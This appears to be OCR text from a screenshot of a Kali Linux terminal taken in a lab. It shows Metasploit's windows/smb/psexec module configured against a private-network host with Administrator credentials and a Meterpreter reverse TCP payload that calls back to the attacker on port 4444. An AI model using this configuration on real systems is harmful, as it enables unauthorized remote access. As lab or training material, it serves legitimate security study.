 kali@kali: ~
07:38 AM
kali@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/psexec) > set rhost 10.0.2.7
rhost => 10.0.2.7
msf5 exploit(windows/smb/psexec) > set lhost 10.0.2.200
lhost => 10.0.2.200
msf5 exploit(windows/smb/psexec) > set smbpass 1234qwer
smbpass => 1234qwer
msf5 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.7 yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pre
tty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADM
IN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 1234qwer no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) >